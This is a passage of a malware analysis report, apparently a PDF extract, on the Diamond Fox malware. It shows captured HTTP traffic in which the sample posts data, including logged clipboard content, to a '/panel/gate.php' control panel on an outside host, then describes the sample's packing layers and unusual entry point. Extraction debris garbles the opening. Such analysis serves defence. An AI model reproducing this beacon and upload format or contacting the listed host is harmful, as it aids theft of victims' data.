POST /panel/gate.php HTTP/1.1
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded; Charset=UTF-8
Accept: */*
Accept-Language: pl
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
49.0.2623.110 Safari/537.36 OPR/36.0.2130.65
Content-Length: 44
Host: slphstvz.biz

13e=54B3B1B0FDFDFDFDFDFDFDFDFDFDFDFDFDFD&z=1HTTP/1.1 200 OK
Date: Tue, 14 Mar 2017 14:40:15 GMT
Server: Apache
Content-Length: 0
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8

POST /panel/gate.php?1f5=1 HTTP/1.1
Connection: Keep-Alive
Content-Type: multipart/form-data; boundary=3576AAFA
Accept: */*
User-Agent: Mozilla/4.0 (compatible; Win32; WinHttp.WinHttpRequest.5)
Content-Length: 2725
Host: slphstvz.biz

--3576AAFA
Content-Disposition: form-data; Name="1f5"; filename="448D3B2B.g"
Content-Type: file

<br><br><b><big><font color="#7a9ec7"> [Clipboard] - [2017-03-14 13:53:38]</font></b></
▲
▼
Unpacking
Diamond Fox is distributed packed by various crypters, that require different approaches for unpacking. They are not specifically linked with this particular family of malware, that’s why this part is not going to be described here. However, if you are interested in seeing the complete process of unpacking the analyzed sample you can follow the video: https://www.youtube.com/watch?v=OBAVHiX-j_A.
After defeating the first layer of protection, we can see a new PE file. It is wrapped in another protective stub – this time typical for this version of Diamond Fox. The executable has three unnamed sections followed by a section named L!NK. The entry point of the program is atypical – set at the point 0.
◢ s_1.exe
◢ DOS Header
EP = 0
DOS stub
◢ NT Headers
Signature
File Header
Optional Header
Section Headers
◢ Sections
#2
#3
L!NK
It makes loading the application under common debuggers a bit problematic. However, under a disassembler (i.e. PE-bear) we can see, where this Entry Point really leads to:
8/13